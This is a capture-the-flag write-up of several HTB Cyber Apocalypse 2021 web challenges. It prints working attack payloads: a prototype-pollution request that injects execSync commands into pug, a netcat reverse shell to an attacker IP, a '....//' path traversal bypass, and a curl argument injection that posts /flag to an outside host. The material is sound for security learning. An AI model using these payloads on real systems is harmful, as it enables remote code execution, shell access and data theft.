
foreword
The HTB Cyber Apocalypse 2021 event was a nice and polished CTF. Apart from the usual start time load issues, everything ran pretty smoothly with nearly zero issues my side. Kudo’s HTB! Here are the solutions for the ~20 challenges I managed to solve.
solutions
category - web
- BlitzProp
- Category: Web
- Difficulty: 1/4
- Files: Web app source & build env

The challenge landing page already had a hint in the “ASTa la vista baby” song. Checking out the challenge source, the interesting code might not be immediately obvious.
// file challenge/routes/index.js
const path = require('path');
const express = require('express');
const pug = require('pug');
const { unflatten } = require('flat');
const router = express.Router();
// ... snip ...
router.post('/api/submit', (req, res) => {
const { song } = unflatten(req.body); // <-- #1
if (song.name.includes('Not Polluting with the boys') || song.name.includes('ASTa la vista baby') || song.name.includes('The Galactic Rhymes') || song.name.includes('The Goose went wild')) {
return res.json({
'response': pug.compile('span Hello #{user}, thank you for letting us know!')({ user:'guest' })
}); // <-- #2
} else {
return res.json({
'response': 'Please provide us with the name of an existing song.'
});
}
});
module.exports = router;
The interesting calls are to unflatten() (#1) which (potentially) contains a prototype pollution vuln and to pug.compile() (#2). At first glance the pug.compile() call seems fine as you don’t control the user that gets passed in. However, combined with a prototype pollution, we can perform some AST injection in pug! We just need to pollute Object.__proto__.block so that pug.compile() interprets block.line.
PoC Request:
POST /api/submit HTTP/1.1
Host: 138.68.147.232:32661
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://138.68.147.232:32661/
Content-Type: application/json
Origin: http://138.68.147.232:32661
Content-Length: 22
Connection: close
{
"song.name":"asdasd",
"Object.__proto__.block": {
"type": "Text",
"line": "process.mainModule.require('child_process').execSync(`$command`)"
}
}
Command execution was blind, so I ran commands redirecting output to a file in the static folder, requesting that from the web server afterwards. So to get the flag using the PoC, I first ran ls / > /app/static/out.txt.

And then cat /flagk5NDpd.

Flag: CHTB{p0llute_with_styl3}
- Inspector Gadget
- Category: Web
- Difficulty: 1/4
- Files: None
For this challenge, you just had to poke around in the console to reveal parts of the flag.



Flag: CHTB{1nsp3ction_c4n_r3ve4l_us3full_1nf0rm4tion}
- Daas
- Category: Web
- Difficulty: 1/4
- Files: None
Fuzzing this challenge you’d realise it’s a Laravel app with debug mode enabled. A recent publication revealed how to get RCE via Ignition (the fancy debug helper used in Laravel helps). I used this exploit for RCE: https://github.com/ambionics/laravel-exploits

I created a .phar file with phpggc to run nc <ip> 4444 -e /bin/bash to get a shell (didn’t really need this but whatever). Finding the flag was easy with that though.

Flag: CHTB{wh3n_7h3_d3bu663r_7urn5_4641n57_7h3_d3bu6633}
- MiniSTRyplace
- Category: Web
- Difficulty: 1/4
- Files: Web app source & build env
Reviewing the index.php file you’d see a classic include() call with some simple filtering where ../ is removed. To bypass it, just use ....//.
<html>
// ... snip ...
<?php
$lang = ['en.php', 'qw.php'];
include('pages/' . (isset($_GET['lang']) ? str_replace('../', '', $_GET['lang']) : $lang[array_rand($lang)]));
?>
</body>
</html>
To get the flag, set lang to GET /?lang=....//....//....//....//....//....//....//....//....//....//flag
Flag: CHTB{b4d_4li3n_pr0gr4m1ng}
- Caas
- Category: Web
- Difficulty: 2/4
- Files: Web app source & build env
A slightly more complex web app, but the interesting code was in challenge/models/CommandModel.php.
<?php
class CommandModel
{
public function __construct($url)
{
$this->command = "curl -sL " . escapeshellcmd($url);
}
public function exec()
{
exec($this->command, $output);
return $output;
}
}
escapeshellcmd() may seem scary here, but it provides nothing in terms of security when just appending to a command like curl. They provide curl -sL , so with a POST request we append -F data=@/flag http://host to have the curl command post the /flag file to our host.

